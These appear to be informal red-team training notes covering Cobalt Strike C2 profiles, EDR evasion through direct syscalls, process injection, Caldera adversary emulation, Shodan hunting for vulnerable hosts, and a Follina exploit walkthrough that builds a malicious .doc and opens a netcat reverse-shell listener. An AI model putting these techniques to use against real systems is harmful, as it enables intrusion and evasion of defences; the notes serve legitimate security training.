On the Windows side, **WinRM** and **WinRM64** (Windows Remote Management) facilitate management tasks, allowing remote execution of PowerShell commands and scripts. These tools are essential for system administrators and security professionals, enabling efficient and secure remote management of both Windows and Unix-like systems. Proper security measures, such as encryption and authentication, should be implemented when using these tools in production environments.

we start with psexec:

because we don’t have user and password, we chose use current process

finally, we take complete report

* stageless payload generator

note: system call has two method, direct and indirect

we have two parts in windows, user land and kernel land

the border between userland and kernel land is ntdll.dll and win32k.sys

when you write an application you use user32.dll or kernel32.dll, you use their functions

and under kerne32.dll, there is openprocess function this method is indirect

because these dll functions can’t connect direct to kernel and first connect to ntdll.dll

and EDR detect and deny it

but when you call function of ntdll.dll like nt create process this method is direct and it’s hard to detect by security device

* Malleable C2 (customs profile)

we can customs cobalt profile and change a lot of things like useragent, sleep, default behavior...

note: we can find customs cobalt profile on GitHub

<https://github.com/threatexpress/random_c2_profile>

we can add different profile to cobalt and we see for example different types of user agent like jitter

sample of APT 29 profile:

<https://github.com/xx0hcd/Malleable-C2-Profiles/commit/2061553d12ea3f1954477e216843ebbe83be43f9>

**Random C2 Profile Generator**

<https://github.com/threatexpress/random_c2_profile>

Createromotethread: put shell code to memory of another and process and do threat to run the shell

<https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread>

or use native in search:

* Createremotethread native api
* Createremotethread undocumented api

<https://cocomelonc.github.io/tutorial/2021/12/06/malware-injection-9.html>

* CTI

cyber threat intelligence tools and CTI is a separate team from SOC

one of CTI’s task about review of signature and we change signature to prevent to detecting

in CTI use tools such as MISP

MISP can feed with different resource such as fire eye, OSSIN, crowd…

IOC is on MISP by default and we should integrate it with SIEM

* Hipe is an IMS tools

### 2.2 Caldera

another tools in Bas field

MITRE caldera is a cybersecurity platform designed automate adversary emulate, assist manual red-teams, and automate incident response, it is built on the MITRE ATT&CK framework and is an active research project at MITRE

<https://github.com/mitre/caldera>

installing Caldera

Git clone <https://github.com/mitre/caldera>

pip3 install -r requirements.txt

Running Cladera

#python3 server.py –insecure

there are three types of agents in caldera:

* Sandcat (54ndc47): A Golang agent which communicates through HTTP, Git, or P2P over SMB contacts
* Manx: A Golang agent which communicates via the TCP contact and functions as a reverse-shell
* Ragdoll: A python agent which communicates via the HTML contact

Note: in SO we should check google cloud or site simulate trust but not hacker can use cloud domain and in soc we should monitor traffic of git

**Abilities: An** ability is a specific ATT&CK tactics/technique implementation which can be executed on running agents. Abilities will include the command(s) to run

**Adversaries**: Adversary profiles are groups of abilities, representing the tactics, techniques, and procedure (TTPs) available to a threat actor. Adversary profiles are used when an operation to determine which abilities be executed

Operation: Operations run abilities on agent groups. Adversary profiles are used to determine which abilities will be run and agent groups are used to determine which agents the abilities will be run on

note: communication platform by Sandcat is on http, git or SMB over p2p

note: Sandcat agent ->you can check git traffic in your network and detect malicious traffic

* make new agent:

note:check training caldera

example:

use sandcat

* make adversary

we make some ability and group in adversary

* Operation

Run adversaries

note: you can define your C2 on google cloud (aws Microsoft, amazon, Cloudflare…)

so, when we see domain with …. google.com it can be malicious and hacker buy x.google.com

we should check the structure of the connection:

* src
* dest
* packet size
* content packet
* ioc in connection

note: search about tcp connection

note: we use sancat for first red team operation

note: we can use name of common agent like splunkd for splunk

note: we can’t use abilities because of Adversaries, we should use adversaries for integrate different abilities for test a MITRE tactics

for example: you want do privilege escalation, in this field there is subtitle which call access token manipulation.

for test this we make a adversary

review:

* BAS
* **cobalt strike**

Beacons

Malleable

* **Caldera**

agent

abilities

adversary

operation

CALDERA benefits  
Create ability  
Adversary -> New profile -> cleanup ->executera Creating a user called blue

* MITRE navigator

It can be used to visualize defensive coverage, red/blue team planning, the frequency of detected techniques, and more.

note:we can log in in caldera with blu user and checl log of attacks

<https://mitre-attack.github.io/attack-navigator/>

## Module 3: Initial Access

3.1 hardware initial access

Initial Access with Hardware

note: hackpie

First scenario: direct access to the network node

we use raspberry device with modem LTE



note: with some tools like solar or manage engines we can scan our network and maybe we find a raspberry device with his mac address but it can change mac already

in above scenario the script run on raspberry and make a tunnel to VPS, then we run ssh from VPS to raspberry and now we can see the target network

note: we should omit additional node on network

second scenario: insert hardware tools on network on inline mood



third scenario

..

Jr1-6

===============

### Exploit public facing

Jr1-7

for search exploit for public exploit, we use these sites:

<https://sploitus.com>

<https://vulners.com>

first, we search in above sites for exploit of technologies we considered



If we want to find minio that vulnerable we use shodan

note: use Shodan site by command line and don’t login

* CVE-2022-1388



<https://github.com/qusaialhaddad/F5-BigIP-CVE-2022-1388>

how use shodan:

* http title
* icon product(hash)
* vuln

we want to give shell from f5

shodden:

http.title:"BIG-ip&reg" port:"443"

we check some site such as sploitus to find exploit and then check github and finally we can use Metasploit to exploit or other way to run exploit

maybe we have a lot of problems such as find a propriate exploit and maybe we should change it or maybe the server is not accessible from outside

note: we can check accessible of site from outside by some sites

<http://pingb.in>

this site send request to server check if server has connection to outside or not

jr1-9

note: method of give shell access on cisco (initial access on cisco)

telnet -l

A bind shell is a type of shell in computer security that opens a network socket and "binds" itself to it, waiting for an incoming connection from a remote client. When a connection is established, the bind shell allows the remote client to interact with the system's command shell or execute commands on the target system. In other words, it provides a network-based command-line interface to the system.

Bind shells are often used by attackers as a means of gaining unauthorized access to a system. Once a bind shell is established on a victim's machine, the attacker can remotely control and manipulate the system by sending commands over the network.

various types of shells are used, each serving different purposes. Here are some common types:

1. **Command Shells:**
   * **Bourne Shell (sh):** The original Unix shell.
   * **Bash (Bourne Again Shell):** An enhanced version of the Bourne Shell and one of the most widely used.
2. **Scripting Shells:**
   * **Python Shell (IDLE):** An interactive shell for the Python programming language.
   * **PowerShell:** A task automation framework from Microsoft, used primarily for system administration.
3. **Remote Shells:**
   * **SSH (Secure Shell):** A protocol for secure remote login and command execution.
   * **Telnet:** An older protocol for remote terminal access, now largely replaced by SSH due to security concerns.
4. **Web Shells:**
   * **PHP Shell:** A web-based interface allowing command execution on a server.
   * **ASP Shell:** Similar to PHP shell but written in Active Server Pages.
5. **Reverse Shells:**
   * **Reverse Shell:** Connects back to the attacker's machine, often used in penetration testing for remote access.
6. **Bind Shells:**
   * **Bind Shell:** Listens on a specific network port and waits for incoming connections, allowing remote control.
7. **Restricted Shells:**
   * **rbash (Restricted Bash):** A restricted shell for limiting user access in a Unix-like operating system.
8. **Container Shells:**
   * **Docker Shell (docker exec):** Allows running commands inside a Docker container.
   * **Kubernetes Shell (kubectl exec):** Permits executing commands in a Kubernetes pod.
9. **Exploitation Shells:**
   * **Meterpreter:** A post-exploitation shell used in the Metasploit framework.
   * **Empire:** A post-exploitation framework with a focus on PowerShell.

-write script for get info from shodan and then check every ip by our special command and make report

Note: shodan has library in script we set out API-KEY in script and command, we can upload payload in sever and make a url and define url of different exploit

Sample:

import requests

def search_shodan(query, api_key):

url = "https://api.shodan.io/shodan/host/search"

params = {

"query": query,

"key": api_key

}

response = requests.get(url, params=params)

if response.status_code == 200:

return response.json()["matches"]

else:

print(f"Error searching Shodan: {response.text}")

return None

def get_vulnerable_ips(vulnerable_data):

vulnerable_ips = []

for item in vulnerable_data:

vulnerable_ips.append(item["ip_str"])

return vulnerable_ips

def main():

api_key = "YOUR_API_KEY"

query = "port:8080 cve:2020-1234"

vulnerable_data = search_shodan(query, api_key)

if vulnerable_data is not None:

vulnerable_ips = get_vulnerable_ips(vulnerable_data)

print("Vulnerable IPs:")

for ip in vulnerable_ips:

print(ip)

if __name__ == "__main__":

main()

proxyshell exchanage cve-

* nuclei

it is an open-source tool that can be customized and extended using YAML and DSL templates to scan for vulnerabilities in various network protocols and services, including TCP, SSH, DNS, HTTP, SSL, and more. Nuclei's versatility and flexibility allow it to be used in various security assessment workflows, such as testing for exposed API tokens, enumerating usernames, and testing for specific CVEs.

In summary, while Nuclei is primarily used for web penetration testing, it can be customized and extended to scan for vulnerabilities in various network protocols and services, making it a valuable tool for various security assessments beyond web pentesting.

You can give output from shodan and give nuclei for test

To write a Python program that uses Shodan to get a list of hosts and then sends the output to Nuclei for vulnerability checking, you can follow these steps:

1. **Install the required libraries:** You will need to install the **shodan** and **requests** libraries in Python. You can install them using pip:

pip install shodan requests

1. **Get your Shodan API key:** Sign up for a Shodan account and get your API key from the Shodan website.
2. **Write the Python program:** Here's an example Python program that uses Shodan to get a list of hosts and then sends the output to Nuclei for vulnerability checking:

import shodan

import requests

# Set your Shodan API key here

SHODAN_API_KEY = "your_shodan_api_key_here"

# Set the search query here

search_query = "org:your_org_name"

# Initialize the Shodan API client

api = shodan.Shodan(SHODAN_API_KEY)

# Search Shodan for hosts

results = api.search(search_query)

# Extract the IP addresses of the hosts

hosts = [result['ip_str'] for result in results['matches']]

# Set the URL for the Nuclei API

nuclei_url = "http://localhost:9393/v1/scan"

# Set the Nuclei template URL

template_url = "https://github.com/projectdiscovery/nuclei-templates/raw/master/protocols/rcon-command.yaml"

# Send the hosts to Nuclei for vulnerability checking

for host in hosts:

data = {

"url": f"http://{host}",

"templates": [template_url]

}

response = requests.post(nuclei_url, json=data)

print(f"Scan results for {host}: {response.text}")

Replace **your_shodan_api_key_here** with your Shodan API key and **your_org_name** with your organization name. This program searches for hosts in your organization and sends them to Nuclei for vulnerability checking using the **rcon-command.yaml** template.

1. **Run the Python program:** Save the Python program to a file (e.g., **shodan_to_nuclei.py**) and run it using the following command:

python shodan_to_nuclei.py

This will search for hosts in Shodan and send them to Nuclei for vulnerability checking. The results will be printed to the console.

Note: This is just an example program. You can modify it to suit your needs and use different Nuclei templates for vulnerability checking. Also, make sure that the Nuclei server is running and accessible at the URL specified in the **nuclei_url** variable.

Notes of session 1:

<https://github.com/ties2/Red-Team/wiki/Red-Team-learning%E2%80%90part-1>

# Session 2

Jr2-1s

public facing api: https://attack.mitre.org/techniques/T1190/

### 3.3 Client-Side Attack (module 3 initial access)

3.3.1 windows client-side attack

3.3.2 linux client-side attack

### 3.3.1 windows client-side attack

* Micro attack refreshment

Micro is piece f code write by VBA and use for add features to office

Micro can do execution and call external program such as powershell

Note: can prevent client side attack because of human mistake

**Follina**

exploit Zero-Day vulnerability in MSDT (Microsoft Support Diagnostic Tool) also knows as 'Follina' CVE-2022-30190

<https://github.com/Hrishikesh7665/Follina_Exploiter_CLI>

python3 follina_exploiter.py

[1] Malicious Command Execution.

[2] Taking Reverse Shell with NetCat.

[0] Exit

Enter your choice: 2

Enter output filename :

Filename: nooranet-red

Enter output file save location (Default Current Directory) :

Enter your path: /home/nooranet/Red

Available Extensions

[1].doc

[2].docx

[3].rtf

Enter your choice: 1

Enter system IP:

Enter IP: 192.168.1.46

Enter WebServer PORT (Default 9999)

Enter your choice:

Enter NetCat PORT (Default 9001)

Enter your choice:

[+] Exploit saved at -> /home/nooranet/Red/nooranet-red.doc

[+] serving html payload on 192.168.1.46:9999

[+] starting 'nc -lvnp 9001'

listening on [any] 9001 ...

run your web server and serv file

python3 -m http.server

click on nooranet-red.doc on win11

http://192.168.1.46:8000/nooranet-red.doc

Reference

https://www.bleepingcomputer.com/news/security/new-microsoft-office-zero-day-used-in- attacks-to-execute-powershell/

Macro Attack refreshment

we can add some features to office with language VBA (visual basic application)

codes that you write with VBA and add to office, call macro

macro can do execution and call external program

Macro attack is a piece of malicious code written in the same macro language used in everyday applications, such as Microsoft word, excel, and PowerPoint. the attack code commonly hides in documents and spreadsheets and is activated as soon as you open the file

for finding windows support what type of file we use this command:

>assoc



Macro Support

assoc | findstr /I word

assoc | findstr /I excel

assoc | findstr /I pwerp

